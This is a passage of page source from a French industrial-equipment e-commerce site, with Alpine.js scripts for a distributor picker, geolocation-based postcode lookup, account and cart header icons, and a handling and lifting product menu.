            data = data.slice(0, 2);
            data.push('...');
        }

        return data.join(', ');
    }
</script>
                                                                            
<template x-if="searchResult.type == 'cms_page'">
    <a class="w-full block p-2" :href="searchResult.url" :title="searchResult.title">
        <span class="text-sm" x-text="searchResult.title"></span>
    </a>
</template>
                                                                    </div>
                            </template>
                        </div>
                    </template>
                </div>
            </div>
                    </form>
    </div>
</div>
            </div>

            <div class="header__partners">
                <script type="text/javascript" defer>
    function initPartners() {
        return {
            cookieName: "partner_id",
            open: false,
            choosePartner: true,
            query: "\n        query partners {\n            partners (\n            filter: {\n                affected_departments: {finset: \"AFFECTED_DEPARTMENTS\"}\n                country_id: {eq: \"COUNTRY\"}\n            }\n            ) {\n                entity_id\n                logo\n                name\n                contact\n                phone\n                mail\n                address_1\n                address_2\n                postalcode\n                city\n                phone\n                website\n                primary_color\n                secondary_color\n            }\n        }",
            searchQuery: "\n        query partners {\n            partners (\n            filter: {\n                search: { like: \"SEARCH_VALUE\" } \n            }\n            ) {\n                entity_id\n                logo\n                name\n                contact\n                phone\n                mail\n                address_1\n                address_2\n                postalcode\n                city\n                phone\n                website\n                primary_color\n                secondary_color\n            }\n        }",
            selectedDepartment: "",
            selectedCounrty: "",
            partners: [],
            selectedPartner: null,
            selectedPartnerName: null,
            iscurrentPartner: false,
            showMap: true,
            searchValue: "",
            noPartnersFound: false,
            isLoading: false,
            getCurrentOption() {
                let data = localStorage.getItem('partner_contact_info')
                if (data) {
                    this.selectedPartner = JSON.parse(data);
                    if (this.selectedPartner.entity_id) {
                        this.selectedPartnerName = this.selectedPartner.name;
                        this.choosePartner = false;
                        this.iscurrentPartner = true;
                    }
                }
            },
            setCurrentOption(value) {
                hyva.setCookie(this.cookieName, value);
                localStorage.setItem('partner_contact_info', JSON.stringify(this.selectedPartner));
            },
            closePartnerPopup() {
                this.open = false;
                this.partners = [];
                this.searchValue = '';
            },
            search() {
                if (this.searchValue.length > 0) {
                    const departmentCode = this.searchValue.slice(0, 2);
                    final_query = this.searchQuery.replace('SEARCH_VALUE', departmentCode);
                    fetch('https://www.catalogue-pro.fr/appro-services/graphql?query=' + encodeURIComponent(
                            final_query
                        ), {
                            method: 'GET',
                            headers: {
                                'Content-Type': 'application/json',
                                'Store': 'ddirect_boutiques_store_view'
                            },
                        })
                        .then((response) => response.json())
                        .then((data) => {
                            this.partners = data.data.partners;
                            this.showMap = false;
                            this.noPartnersFound = this.partners.length === 0;
                        }).finally(() => {});
                } else {
                    this.showMap = true;
                    this.noPartnersFound = false;
                    this.partners = [];
                }
            },
            getPartners() {
                if (this.selectedDepartment != "" || this.selectedCounrty != "") {
                    let final_query = this.query.replace('AFFECTED_DEPARTMENTS', this.selectedDepartment);
                    final_query = final_query.replace('COUNTRY', this.selectedCounrty);
                    this.isLoading = true;
                    fetch('https://www.catalogue-pro.fr/appro-services/graphql?query=' + encodeURIComponent(
                            final_query
                        ), {
                            method: 'GET',
                            headers: {
                                'Content-Type': 'application/json',
                                'Store': 'ddirect_boutiques_store_view'
                            },
                        })
                        .then((response) => response.json())
                        .then((data) => {
                            this.partners = data.data.partners;
                            this.noPartnersFound = this.partners.length === 0;
                        }).finally(() => {
                            this.isLoading = false;
                        });
                } else {
                    return this.partners = [];
                }
            },
            initEventMap() {
                let self = this;
                document.addEventListener('DOMContentLoaded', function() {
                    let map = document.getElementById('map');
                    let paths = map.getElementsByTagName('path');
                    for (let i = 0; i < paths.length; i++) {
                        let dataNum = paths[i].getAttribute('data-num');
                        let dataDep = paths[i].getAttribute('data-dep');
                        if (dataNum && dataDep) {
                            self.setTitle(paths[i], dataNum, dataDep);
                        }

                        paths[i].addEventListener("click", function(e) {
                            self.selectDepartment(e.target);
                        })
                    }

                    let outFr = document.getElementById('out-fr');
                    let divs = outFr.getElementsByTagName('div');
                    for (let i = 0; i < divs.length; i++) {
                        divs[i].addEventListener("click", function(e) {
                            if (e.target.getAttribute('data-num') || e.target.getAttribute('data-country')) {
                                self.selectDepartment(e.target);
                            }
                            if (e.target.parentNode.getAttribute('data-num') || e.target.parentNode.getAttribute('data-country')) {
                                self.selectDepartment(e.target.parentNode);
                            }
                        })
                    }

                    let idf = document.getElementById('idf');
                    let paths_idf = idf.getElementsByTagName('path');
                    for (let i = 0; i < paths_idf.length; i++) {
                        let dataNum = paths_idf[i].getAttribute('data-num');
                        let dataDep = paths_idf[i].getAttribute('data-dep');
                        if (dataNum) {
                            self.setTitle(paths_idf[i], dataNum, dataDep);
                        }

                        paths_idf[i].addEventListener("click", function(e) {
                            self.selectDepartment(e.target);
                        })
                    }
                });
            },
            selectDepartment(element) {
                this.selectedDepartment = element.getAttribute('data-num');
                this.selectedCounrty = element.getAttribute('data-country');
                this.getPartners();
                // document.getElementById('result-partners').scrollIntoView();
            },
            setTitle(path, num, dep) {
                let elements = path.getElementsByTagName('title');
                Array.from(elements).forEach(function(v) {
                    v.append(num + ' - ' + dep);
                });
            },
            setSelectedPartner(partner) {
                this.selectedPartner = partner;
                Array.from(document.getElementsByClassName('selectedPartner')).forEach(function(el) {
                    el.checked = false;
                });
                document.getElementById('partner-' + partner.entity_id).checked = true;
            },
            choosePartners() {
                if (!document.querySelectorAll('.selectedPartner:checked').length) {
                    alert("Veuillez sélectionner au moins un distributeur");
                    return;
                }
                this.setCurrentOption(this.selectedPartner.entity_id);
                this.open = false;
                this.selectedPartnerName = this.selectedPartner.name;
                this.searchValue = '';
            },
            changePartners() {
                this.choosePartner = true;
                this.showMap = true;
                this.iscurrentPartner = false;
                this.partners = [];
                this.noPartnersFound = false;
            },
            init() {
                this.initEventMap();
                this.getPartners();
            },
            getLocation() {
                if (navigator.geolocation) {
                    navigator.geolocation.getCurrentPosition(
                        (position) => {
                            const lat = position.coords.latitude;
                            const lng = position.coords.longitude;
                            this.fetchPostcode(lat, lng);
                        },
                        (err) => {
                            alert("Erreur de géolocalisation : " + err.message);
                        }
                    );
                } else {
                    alert("La géolocalisation n'est pas prise en charge par ce navigateur.");
                }
            },
            fetchPostcode(lat, lng) {
                this.isLoading = true;
                const apiKey = 'AIzaSyCwbodLEV8yhGydS0MzG0hDJ8H99BaAHDw';
                const url = `https://maps.googleapis.com/maps/api/geocode/json?latlng=${lat},${lng}&key=${apiKey}`;

                fetch(url)
                    .then(response => response.json())
                    .then(data => {
                        this.isLoading = false;

                        const result = data.results.find(res =>
                            res.address_components.some(comp =>
                                comp.types.includes("postal_code")
                            )
                        );
                        if (result) {
                            const postalComponent = result.address_components.find(comp =>
                                comp.types.includes("postal_code")
                            );
                            this.searchValue = postalComponent.long_name;
                            this.search();
                        } else {
                            alert("Aucun code postal trouvé pour cet emplacement.");
                        }
                    })
                    .catch(() => {
                        this.isLoading = false;
                        alert("Échec de la récupération du code postal.");
                    });
            },
        };
    }

    function navigateContact() {
        return {
            navigate() {
                const el = document.querySelector('footer');
                if (el) {
                    el.scrollIntoView({
                        behavior: 'smooth'
                    });
                } else {
                    console.warn('Contact Us section not found');
                }
            }
        }
    }
</script>

<div id="list-partners" class="justify-between md:justify-end w-full flex items-center p-0 gap-2">
    
    <div class="telephone"
        x-data="initPartnerComponent()"
        x-init="getCurrentPartner();"
        @reload.window="getCurrentPartner();"
        x-show="currentPartner !== null">

        <template x-if="!currentPartner">

        </template>

        <template x-if="currentPartner">
            <a x-show="currentPartner?.phone"
                :href="'tel:+33' + currentPartner.phone">

                <button class="btn btn-secondary sm:btn-primary">
                    <svg width="20" height="20" color="var(--primary)">
                        <use xlink:href="#telephone"></use>
                    </svg>
                    <span class="ml-2" x-text="currentPartner.phone"></span>
                </button>
            </a>
        </template>

    </div>

    <div class="contact hidden md:block" x-data="navigateContact()">
        <button class="btn btn-secondary sm:btn-primary"
            @click="navigate()">
            Contactez-nous        </button>
    </div>
</div>
            </div>
            <div class="header__icons">
                <div class="flex justify-end items-center gap-2">
                    <!-- Favorites -->
                    <a id="menu-quote-icon"
                        class="hidden md:flex relative no-underline hover:text-black  gap-2"
                        href="https://www.catalogue-pro.fr/appro-services/customer/account/login/">
                        <svg width="20" height="20" color="var(--primary)">
                            <use xlink:href="#heart"></use>
                        </svg>
                        <span class="hidden md:inline">Favoris</span>
                    </a>
                    <!--Compare Icon-->
                    <a id="compare-link"
                        class="hidden relative invisible inline-block mx-1 no-underline hover:text-black"
                        :class="{ 'invisible': !(itemCount > 0) }"
                        href="https://www.catalogue-pro.fr/appro-services/catalog/product_compare/index/"
                        title="Comparer des produits"
                        x-data="initCompareHeader()"
                        @private-content-loaded.window="receiveCompareData($event.detail.data)">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" stroke="currentColor" viewBox="0 0 24 24" class="w-8 h-8 md:h-6 md:w-6 hover:text-black" width="25" height="25" role="img"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m3 6 3 1m0 0-3 9a5.002 5.002 0 0 0 6.001 0M6 7l3 9M6 7l6-2m6 2 3-1m-3 1-3 9a5.002 5.002 0 0 0 6.001 0M18 7l3 9m-3-9-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/><title>scale</title></svg>

                        <span class="sr-only label">
                            Comparer des produits                        </span>

                        <span class="absolute top-0 right-0 h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                                    leading-none text-center text-white uppercase transform -translate-x-1
                                    translate-y-1/2 bg-yellow-500 rounded-full">
                            <span x-text="itemCount"></span>
                            <span x-show="itemCount === 1" class="sr-only">
                                article                            </span>
                            <span x-show="itemCount > 1" class="sr-only">
                                articles                            </span>
                        </span>
                    </a>

                    <!--Customer Icon & Dropdown-->
                    <div class="relative flex inline-block no-underline hover:text-black gap-2">
                        
<div x-data="accountGreeting();" class="relative inline-block">
    <div class="relative flex inline-block no-underline hover:text-black  gap-2">
        <button id="customer-menu"
            type="button"
            class="hover:text-black focus:outline-none flex items-center gap-2"
            aria-haspopup="true"
            aria-expanded="true"
            aria-label="Mon&#x20;compte"
                @click="open = !open">

            <svg width="20" height="20" color="var(--primary)">
                <use xlink:href="#account"></use>
            </svg>
            <span class="label text-sm hidden lg:block">
                <span x-text="getGreeting()"></span>
            </span>

        </button>
    </div>
    <nav x-show="open" x-cloak class="absolute left-0 z-50 w-40 py-2 mt-2 -mr-4 overflow-auto origin-top-right rounded-sm shadow-lg sm:w-48 lg:mt-3 bg-container-lighter"
         @click.away="open = false"
         aria-labelledby="customer-menu">
                    <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                href="https://www.catalogue-pro.fr/appro-services/customer/account/index/">
                Se connecter            </a>
            <a class="block px-4 py-2 lg:px-5 lg:py-2 hover:bg-gray-100"
                href="https://www.catalogue-pro.fr/appro-services/customer/account/create/">
                Créer un compte            </a>
            </nav>

</div>
<script>
    function accountGreeting() {
        return {
            greeting: null,
            open: false,
            init() {
                try {
                    const cache = JSON.parse(localStorage.getItem('mage-cache-storage'));
                    const name = cache?.customer?.firstname;
                    if (name) {
                        const initial = name.trim().charAt(0).toUpperCase();
                        const greetingTemplate = "Bonjour %1.";
                        this.greeting = greetingTemplate.replace('%1', initial);
                    }
                } catch (e) {
                    console.warn('Could not personalize greeting:', e);
                }
            },
            getGreeting() {
                return this.greeting || 'Mon\u0020compte';
            },
        }
    }
</script>                    </div>

                    <!--quote Icon-->
                    <a id="menu-quote-icon"
                        class="hidden md:flex relative no-underline hover:text-black gap-2"
                        href="https://www.catalogue-pro.fr/appro-services/customer/account/login/">

                        <svg width="17" height="20" color="var(--primary)">
                            <use xlink:href="#devis"></use>
                        </svg>

                        <span x-text="quote.count"
                            class="absolute top-0 right-0 hidden h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                                        leading-none text-center text-white uppercase transform -translate-x-1
                                        translate-y-1/2 rounded-full bg-primary"
                            :class="{
                                        'hidden': !quote.count,
                                        'block': quote.count }"></span><span>Devis</span>
                    </a>

                    <!--Cart Icon-->
                    <div class="link__cart">
                        <a id="menu-cart-icon"
                            @click.prevent.stop="$dispatch('toggle-cart',{});"
                            class="relative no-underline flex items-center gap-2"
                            href="https://www.catalogue-pro.fr/appro-services/checkout/cart/index/">

                            <svg width="20" height="20" color="var(--primary)">
                                <use xlink:href="#cart"></use>
                            </svg>

                            <span x-text="cart.summary_count"
                                class="absolute top-0 right-0 hidden h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                                    leading-none text-center text-white uppercase transform -translate-x-1
                                    translate-y-1/2 rounded-full bg-primary"
                                :class="{
                        'hidden': !cart.summary_count,
                        'block': cart.summary_count }"></span>

                            <span class="label text-sm hidden lg:block"> Panier</span>
                        </a>
                    </div>
                </div>
            </div>

            <div class="header__menu lg:bg-white">
                <div class="flex flex-wrap items-center justify-between w-full mx-auto">
                    <!--Main Navigation-->
                    <div class="flex">
    <div class="menu" x-data="menuPanel()">

        <button title="Menú" type="button" class="menu__burger flex items-center justify-start gap-2 text-accent lg:text-black" @click="toggleMenu()">
            <svg aria-hidden="true" focusable="false" height="24" role="presentation" width="24" viewBox="0 0 24 24"
                 class="svg_tamagoshi">
                <path d="M4 18h16c.55 0 1-.45 1-1s-.45-1-1-1H4c-.55 0-1 .45-1 1s.45 1 1 1zm0-5h16c.55 0 1-.45 1-1s-.45-1-1-1H4c-.55 0-1 .45-1 1s.45 1 1 1zM3 7c0 .55.45 1 1 1h16c.55 0 1-.45 1-1s-.45-1-1-1H4c-.55 0-1 .45-1 1z"
                      fill="currentColor"></path>
            </svg>
            <span class="hidden md:block font-bold text-base">Produits</span>
        </button>
        <div class="menu__panel bg-white fixed mt-5 z-20"  x-cloak :class="{ 'hidden': !open }">
            <div class="menu__close absolute -right-12 top-0 rounded-3xl bg-white leading-none">
                <button title="Cerrar" type="button" class="c8iZKM7 MlHp6w" @click="closeMenu()">
                    <svg aria-hidden="true" focusable="false" height="2em" role="presentation" width="2em"
                         viewBox="0 0 24 24"
                         class="svg_tamagoshi">
                        <path d="M18.3 5.71a.996.996 0 00-1.41 0L12 10.59 7.11 5.7A.996.996 0 105.7 7.11L10.59 12 5.7 16.89a.996.996 0 101.41 1.41L12 13.41l4.89 4.89a.996.996 0 101.41-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z"
                              fill="currentColor"></path>
                    </svg>
                </button>

            </div>
            <!-- desktop -->
            <nav class="menu__nav p-4 bg-white w-80 max-w-full">
                <ul>
                                        <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.catalogue-pro.fr/appro-services/media/catalog/category/1-MANUTENTION-sans_ombre_1.png"
                                     alt="Manutention"
                                     loading="lazy"/>
                                                        <span>Manutention</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Manutention                                </span>
                                <a href="https://www.catalogue-pro.fr/appro-services/manutention.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/accessoires-chariots-elevateurs.html">
                                                Accessoires chariots élévateurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/billes-de-manutention.html">
                                                Billes de manutention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/chariots-de-manutention.html">
                                                Chariots de manutention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/chariots-specifiques.html">
                                                Chariots spécifiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/convoyeurs.html">
                                                Convoyeurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/convoyeurs-et-billes-de-manutention.html">
                                                Convoyeurs et billes de manutention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/diables.html">
                                                Diables                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/diables-aluminium.html">
                                                Diables aluminium                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/diables-escaliers.html">
                                                Diables escaliers                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/diables-porte-bouteilles.html">
                                                Diables porte-bouteilles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/diables-specifiques.html">
                                                Diables spécifiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/diables-specifiques-coins-roulants.html">
                                                Diables spécifiques - Coins roulants                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/gerbeurs-manuels.html">
                                                Gerbeurs manuels                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/gerbeurs-semi-electriques.html">
                                                Gerbeurs semi-électriques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/gerbeurs-electriques.html">
                                                Gerbeurs électriques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/manipulateurs-de-futs.html">
                                                Manipulateurs de fûts                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/plateaux-roulants.html">
                                                Plateaux roulants                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/remorques-industrielles.html">
                                                Remorques industrielles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/rolls.html">
                                                Rolls                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/roues-et-roulettes.html">
                                                Roues et roulettes                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/rouleurs-coins-roulants.html">
                                                Rouleurs - Coins roulants                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/tracteurs-electriques.html">
                                                Tracteurs électriques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/transpalettes-haute-levee.html">
                                                Transpalettes haute levée                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/transpalettes-inox.html">
                                                Transpalettes inox                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/transpalettes-inox-et-galvanises.html">
                                                Transpalettes inox et galvanisés                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/transpalettes-manuels.html">
                                                Transpalettes manuels                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/transpalettes-peseurs.html">
                                                Transpalettes peseurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/transpalettes-specifiques.html">
                                                Transpalettes spécifiques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/transpalettes-electriques.html">
                                                Transpalettes électriques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/vehicules-electriques.html">
                                                Véhicules électriques                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/manutention/x-exclusivites-web-manutention.html">
                                                X- Exclusivités WEB - Manutention                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                    </ul>
        </div>
                </li>
                            <li class="menu__item mb-2" x-data="{ open: false }">
                        <button type="button"
                                class="menu__itemenu__panelm__button w-full hover:bg-blue-100 flex justify-start gap-2 items-center py-2 p-4 hover:pr-3 ease-in-out rounded"
                                @click="open = !open">
                                                            <img class="w-9 h-auto"
                                     src="https://www.catalogue-pro.fr/appro-services/media/catalog/category/2-LEVAGE-sans_ombre.png"
                                     alt="Levage"
                                     loading="lazy"/>
                                                        <span>Levage</span>
                            <svg aria-hidden="true" focusable="false" height="1em" role="presentation" width="1em"
                                 viewBox="0 0 24 24" class="svg_tamagoshi zppIYY ml-auto">
                                <path d="M9.293 15.463l3.88-3.88-3.88-3.88a.996.996 0 111.41-1.41l4.59 4.59c.39.39.39 1.02 0 1.41l-4.59 4.59a.996.996 0 01-1.41 0c-.38-.39-.39-1.03 0-1.42z"
                                      fill="currentColor"></path>
                            </svg>
                        </button>
                                                <div class="menu__submenu bg-white p-3 rounded absolute top-0 left-0 w-full z-10" :class="{ 'hidden': !open }">
                            <div class="w-full flex align-middle justify-between py-2 px-5">
                                <span @click="open = false" class="menu__submenu__title cursor-pointer flex items-center justify-start relative">
                                    <svg  aria-hidden="true" focusable="false" height="1em"
                                         role="presentation" width="1em"
                                         viewBox="0 0 24 24" class="svg_tamagoshi T0QzXi "><path
                                                d="M19 11H7.83l4.88-4.88c.39-.39.39-1.03 0-1.42a.996.996 0 00-1.41 0l-6.59 6.59a.996.996 0 000 1.41l6.59 6.59a.996.996 0 101.41-1.41L7.83 13H19c.55 0 1-.45 1-1s-.45-1-1-1z"
                                                fill="currentColor"></path></svg>
                                    Levage                                </span>
                                <a href="https://www.catalogue-pro.fr/appro-services/levage.html" class="link underline">Voir tout</a>
                            </div>
                            <ul class="menu__subitems  ">
                                                                <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/levage/chariots-de-visite-chandelles.html">
                                                Chariots de visite - Chandelles                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/levage/crics.html">
                                                Crics                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/levage/crochets-de-levage.html">
                                                Crochets de levage                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
                                            <a href="https://www.catalogue-pro.fr/appro-services/levage/crochets-peseurs.html">
                                                Crochets peseurs                                            </a>
                                        </div>

                                                                    </li>
                    </li>
                                                    <li class="menu__subitem hover:bg-blue-100 rounded" :class="{open: open}" x-data="{ open: false }">

                                                                            <div  class="py-2 px-5 flex items-center justify-between w-full">
